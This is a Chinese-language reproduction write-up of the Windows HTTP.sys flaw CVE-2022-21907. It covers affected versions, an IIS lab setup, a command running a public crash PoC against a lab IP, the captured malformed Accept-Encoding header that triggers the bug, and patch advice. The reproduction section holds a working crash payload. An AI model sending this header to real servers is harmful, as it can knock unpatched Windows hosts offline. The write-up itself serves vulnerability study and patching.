目录
0x01 声明:
0x02 简介:
0x03 漏洞概述:
0x04 影响版本:
0x05 环境搭建:
下载:
开启IIS:
0x06 漏洞复现:
利用POC:
0x07 流量分析:
客户端:
0x08 修复建议:
0x01 声明:
仅供学习参考使用,请勿用作违法用途,否则后果自负。
0x02 简介:
Microsoft Windows HTTP 协议栈(HTTP.sys)是Windows操作系统中处理HTTP请求的内核驱动程序,常见于Web浏览器与 Web 服务器之间的通信,,以及Internet Information Services (IIS)中。
由于该漏洞危害极大且影响范围甚广,而目前官方已发布修复补丁,建议广大用户及时更新补丁,并且做好资产自查以及预防工作,以免遭受黑客攻击。
0x03 漏洞概述:
Microsoft Windows HTTP 协议栈远程代码执行漏洞,漏洞编号为CVE-2022-21907,漏洞等级:严重,漏洞评分:9.8。利用此漏洞不需要身份认证和用户交互,微软官方将其标记为蠕虫漏洞。
0x04 影响版本:
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows 10 Version 21H2 for ARM64-based Systems
Windows 10 Version 21H2 for 32-bit Systems
Windows 11 for ARM64-based Systems
Windows 11 for x64-based Systems
Windows Server, version 20H2 (Server Core Installation)
Windows 10 Version 20H2 for ARM64-based Systems
Windows 10 Version 20H2 for 32-bit Systems
Windows 10 Version 20H2 for x64-based Systems
Windows Server 2022 (Server Core installation)
Windows Server 2022
Windows 10 Version 21H1 for 32-bit Systems
Windows 10 Version 21H1 for ARM64-based Systems
Windows 10 Version 21H1 for x64-based Systems
Windows 10 Version 21H2 for x64-based Systems
Windows 10 Version 1809 for ARM64-based Systems
Windows 10 Version 1809 for x64-based Systems
Windows 10 Version 1809 for 32-bit Systems
0x05 环境搭建:
下载:
文件名:cn_windows_10_consumer_editions_version_2004_updated_sep_2020_x64_dvd_049d70ee.iso
BT链接:
magnet:?xt=urn:btih:38A3327AC2E4D57BA0E3ECC421588FA6B352C967&dn=cn_windows_10_consumer_editions_version_2004_updated_sep_2020_x64_dvd_049d70ee.iso&xl=5424910336

开启IIS:
打开控制面板—启用关闭Windows功能—开启lnternet Information Services& Internet lnformation Services可承载的Web核心

0x06 漏洞复现:
利用POC:
(https://github.com/p0dalirius/CVE-2022-21907-http.sys)
Python CVE-2022-21907_http.sys_crash.py -t 192.168.16.132
0x07 流量分析:
客户端:
请求Accept-Encoding:
AAAAAAAAAAAAAAAAAAAAAAAA,AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&AA&**AAAAAAAAAAAAAAAAAAAA**A,AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA,AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA,AAAAAAAAAAAAAAAAAAAAAAAAAAA,****************************AAAAAA, *, ,
0x08 修复建议:
微软官方目前已修复该漏洞,并发布了相关安全补丁,建议用户尽快安装补丁。
下载链接:https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-21907